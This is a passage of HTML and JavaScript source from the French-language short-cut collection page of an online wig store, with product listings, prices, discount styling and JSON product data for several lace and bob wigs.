Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Type de perruque\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan data-mce-fragment=\"1\"\u003eDentelle frontale 13x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle suisse de qualité supérieure.\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être stylé\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e","published_at":"2025-10-07T15:53:54+08:00","created_at":"2022-09-28T10:22:42+08:00","vendor":"BAISI HAIR","type":"Perruque Bob","tags":["90%","Job","new","Pixie Cut Wig","salenow","Udiscounts"],"price":11900,"price_min":11900,"price_max":11900,"available":true,"price_varies":false,"compare_at_price":29024,"compare_at_price_min":29024,"compare_at_price_max":29024,"compare_at_price_varies":false,"variants":[{"id":40321899102291,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0001553","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 4# COUPE COURTE CUTE CURL Perruque Coupe Pixie","public_title":null,"options":["Default Title"],"price":11900,"weight":0,"compare_at_price":29024,"inventory_quantity":-75,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-4-short-cut-cute-curl-pixie-cut-wig-31328097534035.jpg?v=1764314709","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-4-short-cut-cute-curl-pixie-cut-wig-31328097566803.jpg?v=1764314709","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-4-short-cut-cute-curl-pixie-cut-wig-31328097599571.jpg?v=1764314709","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-pixie-cut-wig-baisi-4-short-cut-cute-curl-pixie-cut-13x4-lace-wig-baisi-4-short-cut-cute-curl-pixie-cut-13x4-lace-wig-1213057024.png?v=1768004711"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-4-short-cut-cute-curl-pixie-cut-wig-31328097534035.jpg?v=1764314709","options":["Titre"],"media":[{"alt":"BAISI HAIR BOB Wig BAISI 4# SHORT CUT CUTE CURL Pixie Cut Wig","id":23703090430035,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-4-short-cut-cute-curl-pixie-cut-wig-31328097534035.jpg?v=1764314709"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-4-short-cut-cute-curl-pixie-cut-wig-31328097534035.jpg?v=1764314709","width":960},{"alt":"BAISI HAIR BOB Wig BAISI 4# SHORT CUT CUTE CURL Pixie Cut Wig","id":23703090528339,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-4-short-cut-cute-curl-pixie-cut-wig-31328097566803.jpg?v=1764314709"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-4-short-cut-cute-curl-pixie-cut-wig-31328097566803.jpg?v=1764314709","width":960},{"alt":"BAISI HAIR BOB Wig BAISI 4# SHORT CUT CUTE CURL Pixie Cut Wig","id":23703091314771,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-4-short-cut-cute-curl-pixie-cut-wig-31328097599571.jpg?v=1764314709"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-4-short-cut-cute-curl-pixie-cut-wig-31328097599571.jpg?v=1764314709","width":960},{"alt":"BAISI HAIR BOB Wig Pixie Cut Wig BAISI 4# SHORT CUT CUTE CURL Pixie Cut 13x4 Lace Wig","id":31529373171795,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-pixie-cut-wig-baisi-4-short-cut-cute-curl-pixie-cut-13x4-lace-wig-baisi-4-short-cut-cute-curl-pixie-cut-13x4-lace-wig-1213057024.png?v=1768004711"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-pixie-cut-wig-baisi-4-short-cut-cute-curl-pixie-cut-13x4-lace-wig-baisi-4-short-cut-cute-curl-pixie-cut-13x4-lace-wig-1213057024.png?v=1768004711","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan data-mce-fragment=\"1\"\u003eIdentique à la photo\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180 % d'épaisseur et pleine \u003cspan\u003edensité.\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 4 # Couleur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Type de perruque\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan data-mce-fragment=\"1\"\u003eDentelle frontale 13x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle suisse de qualité supérieure.\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être stylé\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6925338869843" class="collection__page-product product-index js-product-listing" data-alpha="Perruque pleine densité crépue bouclée BAISI" data-price="18900"  data-product-id="6925338869843">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-bouncy-curly-closure-wig" title="Perruque pleine densité crépue bouclée BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-kinky-curly-full-density-wig-31907127623763_{width}x.jpg?v=1764315062"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-kinky-curly-full-density-wig-31907127623763_500x.jpg?v=1764315062"data-widths="[180, 360, 540, 720]"alt="hairbs $100 wig BAISI Kinky Curly Full Density Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-kinky-curly-full-density-wig-31907127623763_500x.jpg?v=1764315062" alt="hairbs $100 wig BAISI Kinky Curly Full Density Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-bouncy-curly-closure-wig">
      
      <span class="prod-title">Perruque pleine densité crépue bouclée BAISI</span>
    </a>
    
    <div product-id="6925338869843" product-handle="baisi-bouncy-curly-closure-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$189.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$189.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$378.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$189.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6925338869843,"title":"Perruque pleine densité crépue bouclée BAISI","handle":"baisi-bouncy-curly-closure-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 18 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4 et 13x4\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:34:04+08:00","created_at":"2023-01-06T14:19:23+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":18900,"price_min":18900,"price_max":19900,"available":true,"price_varies":true,"compare_at_price":37800,"compare_at_price_min":37800,"compare_at_price_max":39800,"compare_at_price_varies":true,"variants":[{"id":40478443438163,"title":"Perruque en dentelle 5x5","option1":"Perruque en dentelle 5x5","option2":null,"option3":null,"sku":"A4-0001147","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque pleine densité crépue bouclée BAISI - Perruque en dentelle 5x5","public_title":"Perruque en dentelle 5x5","options":["Perruque en dentelle 5x5"],"price":18900,"weight":500,"compare_at_price":37800,"inventory_quantity":-21,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40478443470931,"title":"Perruque frontale en dentelle 13x4","option1":"Perruque frontale en dentelle 13x4","option2":null,"option3":null,"sku":"A4-0000101","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque pleine densité crépue bouclée BAISI - Perruque frontale en dentelle 13x4","public_title":"Perruque frontale en dentelle 13x4","options":["Perruque frontale en dentelle 13x4"],"price":19900,"weight":500,"compare_at_price":39800,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-kinky-curly-full-density-wig-31907127623763.jpg?v=1764315062","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-kinky-curly-full-density-wig-baisi-kinky-curly-full-density-wig-1213056673.png?v=1767999732"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-kinky-curly-full-density-wig-31907127623763.jpg?v=1764315062","options":["Taille de la dentelle"],"media":[{"alt":"hairbs $100 wig BAISI Kinky Curly Full Density Wig","id":24290749382739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-kinky-curly-full-density-wig-31907127623763.jpg?v=1764315062"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-kinky-curly-full-density-wig-31907127623763.jpg?v=1764315062","width":960},{"alt":"hairbs BOB Wig BAISI Kinky Curly Full Density Wig","id":31529462693971,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-kinky-curly-full-density-wig-baisi-kinky-curly-full-density-wig-1213056673.png?v=1767999732"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-kinky-curly-full-density-wig-baisi-kinky-curly-full-density-wig-1213056673.png?v=1767999732","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 18 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4 et 13x4\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6957661290579" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 1bmix27 perruque BoB droite de 16 pouces" data-price="13900"  data-product-id="6957661290579">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-1bmix27-straight-wig" title="BAISI 1bmix27 perruque BoB droite de 16 pouces">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235_{width}x.jpg?v=1764314858"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235_500x.jpg?v=1764314858"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI Highlight Curly Bob Cut Skin Melted Lace Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235_500x.jpg?v=1764314858" alt="hairbs BOB Wig BAISI Highlight Curly Bob Cut Skin Melted Lace Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-1bmix27-straight-wig">
      
      <span class="prod-title">BAISI 1bmix27 perruque BoB droite de 16 pouces</span>
    </a>
    
    <div product-id="6957661290579" product-handle="baisi-1bmix27-straight-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$139.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$139.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$315.90</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$176.90</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6957661290579,"title":"BAISI 1bmix27 perruque BoB droite de 16 pouces","handle":"baisi-1bmix27-straight-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16\/22 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:37:25+08:00","created_at":"2023-03-16T16:10:45+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":13900,"price_min":13900,"price_max":22000,"available":true,"price_varies":true,"compare_at_price":31590,"compare_at_price_min":31590,"compare_at_price_max":50000,"compare_at_price_varies":true,"variants":[{"id":41024761659475,"title":"16","option1":"16","option2":null,"option3":null,"sku":"A6-0000217","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1bmix27 perruque BoB droite de 16 pouces - 16","public_title":"16","options":["16"],"price":13900,"weight":500,"compare_at_price":31590,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41024761692243,"title":"22","option1":"22","option2":null,"option3":null,"sku":"A7-0001238","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1bmix27 perruque BoB droite de 16 pouces - 22","public_title":"22","options":["22"],"price":22000,"weight":500,"compare_at_price":50000,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235.jpg?v=1764314858","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974093395.jpg?v=1764314858","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-1bmix27-straight-bob-lace-wig-baisi-13x4-1bmix27-straight-bob-lace-wig-1213056872.png?v=1768021449"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235.jpg?v=1764314858","options":["Titre"],"media":[{"alt":"hairbs BOB Wig BAISI Highlight Curly Bob Cut Skin Melted Lace 